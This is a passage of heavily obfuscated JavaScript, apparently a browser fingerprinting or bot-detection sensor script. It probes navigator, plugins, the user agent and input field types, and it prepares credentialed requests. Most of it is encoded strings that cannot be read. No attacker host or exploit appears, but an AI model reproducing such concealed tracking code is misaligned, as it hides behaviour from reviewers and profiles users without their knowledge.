Qk\x3fZ]\n_E\"PT-S6u)FW\x40\x00IkT#S/X4+<*\x3fz\\b2BPb\x40(KFR\b\bB$\x00)ZM\tXgg[9\r+V\x3f\tZGCUEs\v*3IT\x00VQ\bb8\r*[W]S\b:_.#\x3fCZ\bQ&V^9\n-OG)K*\nD%\r#BI\n\r1C,\vvL\b\rDH8\rW.vk\b\rDT\r+Y\n&B\"LZWS\x3fBLZ\vT\r::\nE$\x00vZ\bV\b+P\n./\\[VF_\te8\r*[X3\f1T*YPSQ\x00>\v\fg\n7R\bJ\b\x003T^qv\x40P\x00PLQ>BNT*`b8\x40*RB-B=^\x40NYTW<Ek_oVA_\t1B9\v.[GJPS+FPb,OGT5\b2vTBQ6Gs\x07P\b1XP\r%\r.GZB\r:\fC\n%N.\x00THD+_\vg(I\x40J\tvKPbFsVA]Xe\f\fzS.\x00FPQq\fV;)ZxW\v:VU\'rZ\x00Z\b\tB+IT8\v6HK\twQ\r*\x3fN\tE\t}XiT(KAJ]q\vB;FsSH]FPTvQC9\v.[GJB\b<\f_%F(\x07NP\b1XBV**BL\\LsD>\x3f\x40A\x07CY\x00DvPbU","1","V\vV<",",D9,\v4ZqE","& f\\A","/\v","_\v","T8\\`","C\x00\fS.\x3fZG\r","(:_.!(GPE\t0s.\x00.","\'e\'\v4G\x405m9)\x00*S$>KG","\vS8(jT\x00\v","\vP\x00F\n.)GZ/V-","A\r*B.*/K","=R\x006u*;MAa0\n",">S$\r/]","\t3W\r(GE\x00","`Z\x00B>\f_%","dA","\x00E\v\rW\'\v>","\x3f\n\\\\P:","<\nS\x3f\v","YP<-9C\f$5]A 9","/D\v.","\x3fs\"",")^T",")_.9FT\rA","]jI","_\"2","","5[FK\n","c5G[\x00VG0D\v.G","\x40\\\x00-\x00>S\n","\'\x3fLQR\rX,\v8","N",">KA\tL8:B","E:","\t\f\fD%\tOR","-","U%\b3\\X1\x07E\x00R\n.)","AQA","U.)GWM\tr\x40%)","Y(.","T","\r0S\v8//ZZW\t>:\v","\"\x3f",":Tkb","JT\x00\v\t>$>A\x07A","/7o\x40\x00I6X;$\x00.\\ZA","3,B($\tZT\x00","B\bc1>:R9\v(","\'\x3fITJG<\x3f\x3fCE\x00","P]",":_\f","$D","FG\x07A]>:Y\f.NKFK\rL\tS.","7k","\vC&\x07.","\\PM\t;","\x3f*","\x40=","\r)","_/\v4","\x40A","\t3\fW ","E{pS\f;\\T\t/\v","P\"\b6\v","W\fB\n\"\f/ZP","S\bP\rxXP\"\x3fJT>LL,\fD%\tzZZT\bA]\t1Y.\nzMZE,XU*;MAW]*\fE/\vzASTLLB%_z\\T\rAS",".\x3fM\x40\x00J","\v\\\v","6O[E\t","\'\x3fBPQ3:W>.K","\n$.","J\t<\f_%","N\vQ\t9Z","*z\x40P\"E\b3DVw\r5CEAR#W\vk*^Y\r7","T&>\f_.N9AQ7\x00","\x00R","\nS$\x3fgA\x07","T\r<","W","E\"\r\x3f","=\nS ","\v6S-\'","6U>\n\x3f]","/>X\x3fN9OYJE]3E\vk)TT\fQ+Y","-;r=\r)g\x3f&i3#)d+;\fym-0E;P#\x070EYK\r-\vB\r=\"WOD[NXjN\x40rAq","EP9\r+","/X\b3BQ","\x07A\v\x00","J","2b;\v)","9","7]xM\r3B$\x00\fGPa\r=S","0].+4OW\x40","CF9\v\\)*^($\x074ZF",",E\v\"4}AE\t","E\r\t3_$","\v\x3f9E","GQ[","x","7A[\x00k.6\nB"," .FgQ","JPE$","3|P\x07P","3","\tK>\nS9 \x07>","F\x40\x3f\t>Y","\x3fXPA","*Z)ZqE","7W\t2=\x40%","A[]\r:\vE","A\t8B","i\'->\\\\V\"1D;\x3fJ","\x40)D",";ZV\'A>",">Aj","/\v8[R","G\x07K\v\tZ==\v4ZyP:\nE","W+","Y2","9\v","=^\x40","^T}","SH4\b","3]a\x07A+Jw\x3f\x07,K","-\b6","8;\\A I+[\b","\v\x3f3^e\\*-[=95\\F","E\v8B9>\x3f\\XW1\v","<_%"," \v#JZ","pA","\x07{,","*\r1","\"3(T9\x07,KG+G/\fi%",",","\x40T","q%\v(OA","T\tA\t-B$\x00","0U\"\r1","\x40;gH\rZs\'n\'B","4\"-b",")C","\x3f.\x00\x3f\\T\x00V],XW9\v;JLTQ6Q","9L:(Y%zlGW(Z\r,C3\x40"];};var vTc=function(){if(K8["Date"]["now"]&&typeof K8["Date"]["now"]()==='number'){return K8["Math"]["round"](K8["Date"]["now"]()/1000);}else{return K8["Math"]["round"](+new (K8["Date"])()/1000);}};var mcc=function(W2c,XCc){return W2c<=XCc;};var PUc=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var qnc=function(){return jb.apply(this,[TK,arguments]);};var FVc=function(){return XF.apply(this,[EE,arguments]);};var QBc=function(){return XF.apply(this,[U8,arguments]);};var PKc=function(JOc){var jTc=['text','search','url','email','tel','number'];JOc=JOc["toLowerCase"]();if(jTc["indexOf"](JOc)!==-1)return 0;else if(JOc==='password')return 1;else return 2;};var mCc=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rmc=function(){var k1;if(typeof K8["window"]["XMLHttpRequest"]!=='undefined'){k1=new (K8["window"]["XMLHttpRequest"])();}else if(typeof K8["window"]["XDomainRequest"]!=='undefined'){k1=new (K8["window"]["XDomainRequest"])();k1["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof K8["Function"])this["onreadystatechange"]();};}else{k1=new (K8["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof k1["withCredentials"]!=='undefined'){k1["withCredentials"]=true;}return k1;};var jnc=function(){return K8["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var O8c=function(){return XF.apply(this,[nC,arguments]);};var TKc=function(){return jb.apply(this,[bT,arguments]);};function X8(){RC={};if(typeof window!=='undefined'){K8=window;}else if(typeof global!==[]+[][[]]){K8=global;}else{K8=this;}}var GVc=function(tcc){return void tcc;};var sEc=function(){Nr=[")WYS]O\x00B","S\f^","~6\x3fbBlA\x40t#X","A\tI>>^","+UTZNBB-/D","E\tN>\"B","\v\fZ]AO\t&CPr]CW,&WCQ","B7.","%XZ\rLYIP7","jT","\vHK","W]C\vB",":_Y","SI_","\bMOH%I-","^","+KND\x40","UCB+>dR\b^_HB7>bR\x00\f","8SZZEK=","ZRY N4#BuRYYN:\vCC\bPOY","J\tE","D\nU4\vBC\n","-FBJ*ZRI\tU<8","B<\'","XLB","\nJ>/Bh\fM[HT","SXB+_S\f","}+7q","#B",">/BcZFBB,PD\f","`cA\rT-WC\noNBW-","^OZ","^\x407+ZD","VODK<","j","o}j)xce","=D^\f]PH","39DQJ","<H0$BR\n=IYC","nH\vb!:","\b\nPQ]","[X\r\vZ",",WZF","x.D^McXP++FG","KO","K\x074/B_","U^8N4/YB\fL~_YQ<","T","I\r^",">9AD+XRL\x00u<)S^[","RF","EC\b","F[HND\vO-iU[UC\vx","RX","TY[","WYN\x07t-%DVnIBF\n#QY","ZV]i\tQ0)SD","N*DB\v\fZX","W+%BXS","9SY","LKD",")CE\nQH~U0:B","TPNi\tW-\"","DC<2SS<:","P","KyA\tJ<$BD:k]J\"F4/","^ObI\t8YG\nKE","ENPP","fPTB","W<$","k}o3n","^_N\tW-","JR/XS\n"," {S\x40\rN7SF\rLH","RSW%I7/Dd\nZYC5","$YES","XYYAF2#R","u(WCB","8<W^0ZUJS","\fME\rS8>SZKZS1%CCX^HN\x0768Q^PA","\nW+Zt\\IA\rS<.","XT","\x3fB+<_T/PNF\tU\v/Q^\v\fM]YH7","XZ_Y","ERQUX","\b_P1K","7/A",":\"DX",".YZ9\rKS\x40\rS0%X","=SUKny/w</DtQYNN6$","D5#U\\","x`","OPX\vN79",",W^[}]f)\bWTYZ",":SA","","\"R4(SE","QL","\rR-%UX\bSYY\t","i","\x40TUY$N=.SY","HD=)iV\vUZA\rT,>YGI_w J:,Zh","YZ^","[Qr\tI","G","C\x00K]_\tF",",_YSEaD","v]Yl-j/BR\f","PRK\x40,8WU","D1+DtZ}Y","N*WEvR[\rK0.","\rp,","B=\x3fUR",":.UhPm]F*$PVONOZN6k4)P[\'9MNL",":WE\vyPB\rS","o\r\x07zrRYC","\x00WAXoPX\v\n0$XPN\r\"w:\nPK^\tU*","]NLC*","Go<+FdZpDN-","\nRS[\t","3","H)","*8U","S]O\tK*","6/\x40","\x40\n","ET\nZR","T","*>O[","ZIU^E0&_CW]C\vB","LHLS\r9","2/OD","p<(}^\fUVRY\t\x40+#SE\fli*","CXO]YvqR\x00\bVNH8_XHk\tEyxMX\\cz\x3f5k\x07","\fLH","++XSjid(","9P^HLf:8YU\f","!F)","rRJPYLe+%AD\ntH\x00W<8","I\rR","ZD\x00B\t+B_","\vQHE\tT09eG\\Te\rT1","\x3fW",":X","S","TPR","crB*/BuRYYN:_Z\fLzBs<9B^","-/DZ\v",">SA","J\tS/\x40^{]Y\r","b=SAC","=SUKJDN;#Z^\f\\TL\x40<","\x00^",":\"ST:VS\x40\tS+#UdQ]A",">YBRS[\t","7+Z","T,9FRZX~F+>","/O+%[RX({z\r:N<=SE","W<8W","-U>\x3f[R\fL","J]I","UV\fW","^\v","Z\tE>&","qBN5&W<Y]X\x00SyZBUVR","\rQ_YH7jP\fH7>SY\f/VRIPqkQQ`VD{7jMQ\x00q7I8>_AX\\SI\t{jYX%cA","-SC=ZQHS3S","_LD1YT","YC\rE5/Rg\rXUC","\\NBT8_PvOB\x00F-/R","r3P<(REZNr3D18","A","+XY\f_BQ<8B\r[YKI<.X\nXQIA\x00\x07-%XZ_Y","A","^ZNzC-\"","#","A-","k","J*<_DVPD^:\"WY","U<9FX\vZ","Z\rS0$sO\b\nZO^H7SD\rK","\t#lC=","ONBH-3FR","YUH\x00C*","\x07B \tYS","\tF5ZVMYy\r4IYnI7/UCU=Q]O\x00B=jf[\ruCLjxU\f","\bS]Y\nH+\'`R\n\vVSC","]Z\tT6\'_B","DRPR","D\nIUN\tp68]R\n","\vK]N\x07k<$","AD8>_X","^O",")B^gsOB:>","\x3f#DD\f","TPLNV","~f\ruLtG","uCF5#R\fKY\x40Sy>Y\v\bMYL\b\x077%X\fZNLK<j_Y\v\f^RN\t\tSX\n[Y_LS6jTRXKY_\rE5/QLU83XZ_Y\x074\x3fECX^JHLFyeNPPS<8WC\nbLJ<>^XV","*N5/dRZN","X]\x40F","T\bQ","U6>WCQnLB","S=","w+%[^\v","\'BKa)J\x3fzC\x3fh[&nxJ3=F","/#TE\fZ"];};var fD=function(x8c){return !x8c;};var U1=function(){zS=(RC.sjs_se_global_subkey?RC.sjs_se_global_subkey.push(rY):RC.sjs_se_global_subkey=[rY])&&RC.sjs_se_global_subkey;};var fCc=function PGc(F6,J2c){'use strict';var JEc=PGc;switch(F6){case Lf:{zS.push(Dz);var b1=hb()[ND(qA)](Oq,HOc,CY,Es);if(K8[hb()[ND(Bg)].call(null,Oq,Oq,cF,Hz)]&&K8[hb()[ND(Bg)](HJ,Oq,qA,Hz)][q4()[KS(At)].apply(null,[VF,UN,lVc,bq])]&&K8[hb()[ND(Bg)].apply(null,[fD(U4),Oq,Kh,Hz])][q4()[KS(At)](LR,UN,lVc,fw)][wg(typeof TN()[sY(n5)],Ev([],[][[]]))?TN()[sY(QX)].apply(null,[F1,kq]):TN()[sY(jGc)](Fz,lL)]){var FGc=K8[hb()[ND(Bg)].call(null,H5,Oq,fD(fD([])),Hz)][wg(typeof q4()[KS(XH)],'undefined')?q4()[KS(UI)](fD(OH),Bx,VN,Bg):q4()[KS(At)].call(null,Et,UN,lVc,QS)][TN()[sY(jGc)].apply(null,[Fz,lL])];try{var YTc=zS.length;var C6=fD([]);var Z1=K8[wg(typeof zh()[qW(HJ)],Ev('',[][[]]))?zh()[qW(nt)](MP,fD(fD([])),Rmc):zh()[qW(ID)](ACc,UI,cF)][cS()[zcc(fF)](VF,F3,PN,VP)](V2c(K8[zh()[qW(ID)].call(null,ACc,X3,cF)][KR()[Lmc(pw)](r6,ID,kI,fGc)](),P9))[zh()[qW(EBc)].apply(null,[Cj,HJ,Ig])]();K8[hb()[ND(Bg)](Nk,Oq,Gcc,Hz)][q4()[KS(At)](ZA,UN,lVc,kA)][TN()[sY(jGc)].apply(null,[Fz,lL])]=Z1;var gEc=wg(K8[hb()[ND(Bg)](Ig,Oq,Z5,Hz)][q4()[KS(At)](Ld,UN,lVc,BN)][TN()[sY(jGc)].call(null,Fz,lL)],Z1);var ITc=gEc?TN()[sY(OH)](Et,Mz):q4()[KS(OH)].call(null,vN,c4,Ncc,Kx);K8[hb()[ND(Bg)](Ns,Oq,hL,Hz)][wg(typeof q4()[KS(fw)],Ev('',[][[]]))?q4()[KS(UI)](fD(fD([])),KL,FN,ZP):q4()[KS(At)].call(null,Hq,UN,lVc,qA)][TN()[sY(jGc)].apply(null,[Fz,lL])]=FGc;var tOc;return zS.pop(),tOc=ITc,tOc;}catch(z5){zS.splice(FM(YTc,U4),Infinity,Dz);if(xM(K8[hb()[ND(Bg)](Xq,Oq,MY,Hz)][q4()[KS(At)](U4,UN,lVc,BJ)][TN()[sY(jGc)](Fz,lL)],FGc)){K8[hb()[ND(Bg)](fD(fD({})),Oq,Nk,Hz)][q4()[KS(At)](HJ,UN,lVc,fD(fD({})))][xM(typeof TN()[sY(BN)],'undefined')?TN()[sY(jGc)](Fz,lL):TN()[sY(QX)].call(null,RW,KUc)]=FGc;}var h8c;return zS.pop(),h8c=b1,h8c;}}else{var BKc;return zS.pop(),BKc=b1,BKc;}zS.pop();}break;case YT:{zS.push(Cj);var CVc=hb()[ND(qA)](fD(fD(U4)),HOc,n5,S9);try{var r1=zS.length;var rUc=fD(fD(BE));if(K8[hb()[ND(Bg)](vN,Oq,Oq,Gg)][q4()[KS(At)](LR,UN,hF,ZD)]&&K8[xM(typeof hb()[ND(POc)],'undefined')?hb()[ND(Bg)].call(null,tq,Oq,BN,Gg):hb()[ND(kI)](H5,n6,Xq,vY)][q4()[KS(At)](K4,UN,hF,bq)][HVc[U4]]){var mmc=wg(K8[hb()[ND(Bg)].call(null,fD(fD([])),Oq,fD(fD(OH)),Gg)][q4()[KS(At)](fD(fD(OH)),UN,hF,fD([]))][TN()[sY(LR)].call(null,n5,Gp)](HVc[Xq]),K8[hb()[ND(Bg)](fD(fD({})),Oq,Oq,Gg)][q4()[KS(At)].call(null,lJ,UN,hF,fD([]))][OH]);var wlc=mmc?xM(typeof TN()[sY(Kh)],Ev('',[][[]]))?TN()[sY(OH)](Et,nv):TN()[sY(QX)](hz,Snc):q4()[KS(OH)](BJ,c4,kY,kI);var Amc;return zS.pop(),Amc=wlc,Amc;}else{var FTc;return zS.pop(),FTc=CVc,FTc;}}catch(X6){zS.splice(FM(r1,U4),Infinity,Cj);var KVc;return zS.pop(),KVc=CVc,KVc;}zS.pop();}break;case Ic:{zS.push(ws);try{var Ycc=zS.length;var kVc=fD({});var DKc=OH;var Inc=K8[wg(typeof EN()[c2c(fF)],Ev(wg(typeof hb()[ND(XH)],Ev('',[][[]]))?hb()[ND(kI)](Ig,Fs,GTc,Hh):hb()[ND(U4)](Kh,C4,fD([]),bt),[][[]]))?EN()[c2c(U4)].call(null,fD(U4),blc,Zg,HN,QY):EN()[c2c(OH)](mh,N2c,fF,QX,kI)][zh()[qW(gTc)].call(null,kF,Fg,kEc)](K8[zh()[qW(jY)].apply(null,[mv,Jx,Nk])][q4()[KS(mh)].call(null,fD(fD(OH)),tR,Kt,fD(U4))],xM(typeof KR()[Lmc(F9)],Ev(hb()[ND(U4)].apply(null,[fD(U4),C4,fD(fD({})),bt]),[][[]]))?KR()[Lmc(GTc)](PJ,K4,QX,D3):KR()[Lmc(mh)](fJ,c4,mA,rs));if(Inc){DKc++;fD(fD(Inc[cS()[zcc(OH)].call(null,BI,VF,Es,bN)]))&&TH(Inc[cS()[zcc(OH)](BI,l2c,Es,bN)][zh()[qW(EBc)].apply(null,[dD,fD(fD(OH)),Ig])]()[TN()[sY(Yd)](wVc,pX)](hb()[ND(kEc)](l5,OR,fD(fD(U4)),sH)),rp(U4))&&DKc++;}var dBc=DKc[zh()[qW(EBc)].apply(null,[dD,LL,Ig])]();var j2c;return zS.pop(),j2c=dBc,j2c;}catch(v8c){zS.splice(FM(Ycc,U4),Infinity,ws);var gVc;return gVc=hb()[ND(qA)](fD(U4),HOc,fD(U4),Gz),zS.pop(),gVc;}zS.pop();}break;case RQ:{zS.push(TA);if(K8[TN()[sY(F9)].apply(null,[At,tD])][zh()[qW(ZCc)](zb,fD(OH),vVc)]){if(K8[EN()[c2c(OH)](Jx,Pv,Ig,QX,kI)][zh()[qW(gTc)].call(null,jv,CN,kEc)](K8[TN()[sY(F9)].call(null,At,tD)][zh()[qW(ZCc)](zb,F3,vVc)][wg(typeof q4()[KS(pw)],Ev([],[][[]]))?q4()[KS(UI)](fD(fD({})),X5,Ds,cM):q4()[KS(mh)].apply(null,[Oq,tR,LH,Rz])],TN()[sY(Gcc)](Oz,j0))){var P1;return P1=TN()[sY(OH)](Et,gb),zS.pop(),P1;}var PVc;return PVc=q4()[KS(Pw)](nt,vh,RF,nt),zS.pop(),PVc;}var DTc;return DTc=xM(typeof hb()[ND(lN)],Ev('',[][[]]))?hb()[ND(qA)].call(null,fD({}),HOc,fD(fD({})),Dd):hb()[ND(kI)](fD(U4),RCc,Vw,sj),zS.pop(),DTc;}break;case BE:{zS.push(nA);var Bnc;return Bnc=fD(XEc(q4()[KS(mh)](K7,tR,CH,LL),K8[TN()[sY(F9)](At,Kv)][wg(typeof q4()[KS(XR)],Ev([],[][[]]))?q4()[KS(UI)].apply(null,[fD(fD([])),mA,kEc,BJ]):q4()[KS(XR)].call(null,Unc,CY,WI,n5)][zh()[qW(FS)].apply(null,[qD,l5,w3])][zh()[qW(I8c)](XS,vR,g3)])||XEc(q4()[KS(mh)](Pw,tR,CH,QX),K8[TN()[sY(F9)](At,Kv)][q4()[KS(XR)](At,CY,WI,ZA)][zh()[qW(FS)].call(null,qD,fD({}),w3)][DR()[MEc(cM)](BN,SI,kx,ID,Yd)])),zS.pop(),Bnc;}break;case L2:{zS.push(vA);try{var pOc=zS.length;var M6=fD(fD(BE));var D1=new (K8[TN()[sY(F9)](At,Xb)][q4()[KS(XR)](Z5,CY,xw,lN)][zh()[qW(FS)].call(null,OD,lN,w3)][zh()[qW(I8c)](JF,c4,g3)])();var E1=new (K8[TN()[sY(F9)].call(null,At,Xb)][q4()[KS(XR)].apply(null,[w3,CY,xw,kx])][xM(typeof zh()[qW(ZA)],Ev('',[][[]]))?zh()[qW(FS)](OD,cF,w3):zh()[qW(nt)].apply(null,[VGc,BN,Xs])][wg(typeof DR()[MEc(pw)],Ev([],[][[]]))?DR()[MEc(VF)](rW,AY,lN,Jj,ZA):DR()[MEc(cM)](BN,ES,Yd,ID,CN)])();var dVc;return zS.pop(),dVc=fD([]),dVc;}catch(nKc){zS.splice(FM(pOc,U4),Infinity,vA);var vnc;return vnc=wg(nKc[xM(typeof TN()[sY(m6)],'undefined')?TN()[sY(ID)].apply(null,[SL,EM]):TN()[sY(QX)].call(null,DCc,CY)][KR()[Lmc(QX)].apply(null,[GTc,Ns,QX,JD])],TN()[sY(QS)](F3,O0)),zS.pop(),vnc;}zS.pop();}break;case dG:{zS.push(Nj);if(fD(K8[TN()[sY(F9)](At,wH)][q4()[KS(Ps)](fD(fD(U4)),kKc,EW,MY)])){var t2c=wg(typeof K8[TN()[sY(F9)].apply(null,[At,wH])][zh()[qW(Oj)](kd,fD({}),t9)],xM(typeof zh()[qW(lJ)],Ev('',[][[]]))?zh()[qW(MY)](q7,fD(OH),Unc):zh()[qW(nt)](Gx,fw,qOc))?TN()[sY(OH)](Et,KTc):q4()[KS(Pw)](fD(fD([])),vh,pY,mt);var p2c;return zS.pop(),p2c=t2c,p2c;}var ECc;return ECc=xM(typeof hb()[ND(Z7)],Ev([],[][[]]))?hb()[ND(qA)].apply(null,[IW,HOc,fD([]),Ez]):hb()[ND(kI)](cz,lN,fN,ZY),zS.pop(),ECc;}break;case ET:{zS.push(RW);var lmc=TN()[sY(Vw)](ZCc,WCc);var jcc=fD(PB);try{var Imc=zS.length;var q1=fD(fD(BE));var J5=OH;try{var f2c=K8[zh()[qW(Ps)].apply(null,[P3,fD(fD(OH)),v7])][q4()[KS(mh)].call(null,Nk,tR,SQc,mh)][zh()[qW(EBc)].call(null,tM,nP,Ig)];K8[wg(typeof EN()[c2c(fw)],Ev([],[][[]]))?EN()[c2c(U4)](Z7,V7,Zg,N3,wTc):EN()[c2c(OH)].call(null,vN,jKc,XH,QX,kI)][hb()[ND(MY)].call(null,nP,v7,QS,hX)](f2c)[zh()[qW(EBc)](tM,QS,Ig)]();}catch(CGc){zS.splice(FM(Imc,U4),Infinity,RW);if(CGc[hb()[ND(z7)].call(null,fD(fD({})),sP,IA,T0)]&&wg(typeof CGc[hb()[ND(z7)].apply(null,[vR,sP,fD(fD([])),T0])],TN()[sY(Kh)](gR,Zj))){CGc[xM(typeof hb()[ND(U0)],Ev('',[][[]]))?hb()[ND(z7)].apply(null,[fD(OH),sP,ZD,T0]):hb()[ND(kI)](OH,LKc,mt,S8c)][TN()[sY(Jx)](VL,xD)](zh()[qW(v7)](Fh,t3,Zt))[hb()[ND(ZD)](kx,R3,QS,Jk)](function(kUc){zS.push(xW);if(kUc[hb()[ND(d6)](jL,tR,Pw,qg)](hb()[ND(hnc)](ZA,Mh,fD({}),Kj))){jcc=fD(fD(PB));}if(kUc[hb()[ND(d6)](kg,tR,H5,qg)](hb()[ND(llc)].apply(null,[Zg,gt,fD({}),pv]))){J5++;}zS.pop();});}}lmc=wg(J5,QX)||jcc?TN()[sY(OH)](Et,tUc):xM(typeof q4()[KS(zCc)],Ev([],[][[]]))?q4()[KS(OH)](fN,c4,KEc,UI):q4()[KS(UI)](fF,OKc,vmc,Yd);}catch(ETc){zS.splice(FM(Imc,U4),Infinity,RW);lmc=TN()[sY(IW)](WL,JKc);}var q8c;return zS.pop(),q8c=lmc,q8c;}break;case rl:{zS.push(c5);var RVc=hb()[ND(qA)].apply(null,[w3,HOc,Ns,zH]);try{var j5=zS.length;var SUc=fD(PB);RVc=xM(typeof K8[TN()[sY(Z7)].apply(null,[cCc,SM])],zh()[qW(MY)](xn,fD(fD([])),Unc))?TN()[sY(OH)].call(null,Et,QI):q4()[KS(OH)](CD,c4,W9,fD(fD({})));}catch(qVc){zS.splice(FM(j5,U4),Infinity,c5);RVc=wg(typeof TN()[sY(F3)],'undefined')?TN()[sY(QX)].apply(null,[QP,OTc]):TN()[sY(IW)](WL,fg);}var fVc;return zS.pop(),fVc=RVc,fVc;}break;case ZV:{zS.push(kY);var wcc=hb()[ND(qA)].call(null,fD(fD(OH)),HOc,fD({}),kd);try{var hBc=zS.length;var w2c=fD(fD(BE));wcc=K8[xM(typeof TN()[sY(mh)],Ev([],[][[]]))?TN()[sY(c4)](k6,IM):TN()[sY(QX)](JR,GTc)][q4()[KS(mh)].apply(null,[Tq,tR,k0,vR])][q4()[KS(U0)].call(null,lJ,Ns,l0,fD(OH))](TN()[sY(E3)].apply(null,[vL,Ob]))?TN()[sY(OH)](Et,B9):q4()[KS(OH)](Kh,c4,fg,Ns);}catch(Qcc){zS.splice(FM(hBc,U4),Infinity,kY);wcc=TN()[sY(IW)](WL,v9);}var ccc;return zS.pop(),ccc=wcc,ccc;}break;case OV:{zS.push(ZVc);var s5=hb()[ND(qA)](Kh,HOc,Pw,Ls);try{var cQc=zS.length;var P8c=fD([]);s5=xM(typeof K8[hb()[ND(Tmc)](cM,FS,WL,cEc)],zh()[qW(MY)](LN,ID,Unc))?TN()[sY(OH)](Et,FEc):q4()[KS(OH)].call(null,fD(fD([])),c4,Gh,Yd);}catch(Cnc){zS.splice(FM(cQc,U4),Infinity,ZVc);s5=TN()[sY(IW)](WL,Gx);}var UTc;return zS.pop(),UTc=s5,UTc;}break;case lQ:{zS.push(wz);var EEc=XEc(KR()[Lmc(IW)].apply(null,[bq,UN,nt,lL]),K8[TN()[sY(F9)](At,j4)])||TH(K8[hb()[ND(Bg)](cF,Oq,Ld,JI)][KR()[Lmc(Et)](Ux,F9,MY,S1)],OH)||TH(K8[hb()[ND(Bg)].apply(null,[ZP,Oq,vN,JI])][hb()[ND(GY)].apply(null,[Z5,Q5,FJ,KJ])],OH);var pCc=K8[xM(typeof TN()[sY(At)],Ev('',[][[]]))?TN()[sY(F9)].apply(null,[At,j4]):TN()[sY(QX)](vEc,P6)][hb()[ND(VP)].apply(null,[HJ,Yh,fw,Sw])](hb()[ND(Gs)].apply(null,[Hq,z7,IW,cw]))[zh()[qW(Zt)](Sh,jL,It)];var UOc=K8[TN()[sY(F9)](At,j4)][hb()[ND(VP)](fD(OH),Yh,Unc,Sw)](hb()[ND(hs)](w3,ZP,fD(fD(OH)),r5))[zh()[qW(Zt)].call(null,Sh,qA,It)];var jEc=K8[TN()[sY(F9)](At,j4)][hb()[ND(VP)](X3,Yh,n5,Sw)](TN()[sY(WN)](fOc,AX))[zh()[qW(Zt)](Sh,VL,It)];var STc;return STc=hb()[ND(U4)](IW,C4,Nk,Ab)[hb()[ND(WL)](Ns,mnc,fD(U4),lH)](EEc?TN()[sY(OH)](Et,kL):q4()[KS(OH)].call(null,kx,c4,EL,cM),TN()[sY(EBc)].apply(null,[IR,S9]))[hb()[ND(WL)](fD(fD([])),mnc,Hq,lH)](pCc?TN()[sY(OH)](Et,kL):q4()[KS(OH)].apply(null,[fD(U4),c4,EL,CY]),wg(typeof TN()[sY(mt)],'undefined')?TN()[sY(QX)](j8c,D5):TN()[sY(EBc)].apply(null,[IR,S9]))[hb()[ND(WL)].apply(null,[WP,mnc,BJ,lH])](UOc?wg(typeof TN()[sY(Nk)],Ev('',[][[]]))?TN()[sY(QX)](tVc,n5):TN()[sY(OH)](Et,kL):q4()[KS(OH)](cF,c4,EL,Z7),TN()[sY(EBc)](IR,S9))[hb()[ND(WL)].apply(null,[fD(OH),mnc,nt,lH])](jEc?TN()[sY(OH)].call(null,Et,kL):q4()[KS(OH)](WL,c4,EL,Ig)),zS.pop(),STc;}break;case df:{zS.push(bEc);try{var dEc=zS.length;var Y8c=fD(PB);var Knc=OH;var R5=K8[EN()[c2c(OH)].apply(null,[fD(fD(OH)),tTc,K4,QX,kI])][zh()[qW(gTc)](dp,qA,kEc)](K8[TN()[sY(mh)](sCc,T0)],zh()[qW(E3)].apply(null,[n3,LL,hnc]));if(R5){Knc++;if(R5[TN()[sY(Kx)].call(null,GTc,AL)]){R5=R5[TN()[sY(Kx)](GTc,AL)];Knc+=Ev(Ymc(R5[q4()[KS(VF)](Gcc,BI,Y2c,Ns)]&&wg(R5[q4()[KS(VF)].call(null,Zg,BI,Y2c,CN)],U4),HVc[QS]),Ymc(R5[KR()[Lmc(QX)](GTc,l2c,QX,gz)]&&wg(R5[KR()[Lmc(QX)].call(null,GTc,QX,QX,gz)],zh()[qW(E3)](n3,w3,hnc)),UI));}}var klc;return klc=Knc[zh()[qW(EBc)](xk,R3,Ig)](),zS.pop(),klc;}catch(kGc){zS.splice(FM(dEc,U4),Infinity,bEc);var NEc;return NEc=hb()[ND(qA)](w3,HOc,fw,xn),zS.pop(),NEc;}zS.pop();}break;case dl:{var ICc=J2c[BE];var pVc;zS.push(Xmc);return pVc=K8[EN()[c2c(OH)].apply(null,[fD(fD(OH)),pcc,QS,QX,kI])][wg(typeof zh()[qW(gTc)],Ev([],[][[]]))?zh()[qW(nt)].call(null,qk,vR,E7):zh()[qW(gTc)].apply(null,[Ir,fw,kEc])](K8[xM(typeof hb()[ND(CTc)],Ev('',[][[]]))?hb()[ND(Bg)](Et,Oq,fD({}),l4):hb()[ND(kI)].call(null,Pw,I1,BJ,O3)][hb()[ND(bq)].apply(null,[fw,GTc,Rz,fg])],ICc),zS.pop(),pVc;}break;case H:{zS.push(qq);var bnc=function(ICc){return PGc.apply(this,[dl,arguments]);};var hcc=[q4()[KS(At)](vR,UN,Vg,C4),hb()[ND(vVc)](QS,QW,Bg,Vr)];var NUc=hcc[q4()[KS(fq)].apply(null,[IA,w3,qR,XH])](function(vBc){var JGc=bnc(vBc);zS.push(xJ);if(fD(fD(JGc))&&fD(fD(JGc[wg(typeof cS()[zcc(Kh)],Ev(hb()[ND(U4)].apply(null,[Hq,C4,kA,I2]),[][[]]))?cS()[zcc(BI)](C5,w3,kh,wP):cS()[zcc(OH)](BI,MY,F5,bN)]))&&fD(fD(JGc[cS()[zcc(OH)].call(null,BI,lN,F5,bN)][zh()[qW(EBc)](dH,UN,Ig)]))){JGc=JGc[xM(typeof cS()[zcc(VF)],Ev([],[][[]]))?cS()[zcc(OH)](BI,kA,F5,bN):cS()[zcc(BI)](WUc,kx,Nt,tx)][zh()[qW(EBc)].call(null,dH,Nk,Ig)]();var YUc=Ev(wg(JGc[TN()[sY(Yd)](wVc,tv)](TN()[sY(Sx)](Oq,cX)),rp(U4)),Ymc(K8[hb()[ND(mt)](R3,wx,c4,Lv)](TH(JGc[TN()[sY(Yd)].apply(null,[wVc,tv])](hb()[ND(pt)](mh,LL,ID,sI)),rp(U4))),U4));var TUc;return zS.pop(),TUc=YUc,TUc;}else{var nTc;return nTc=hb()[ND(qA)](fD(fD(OH)),HOc,cz,nx),zS.pop(),nTc;}zS.pop();});var C1;return 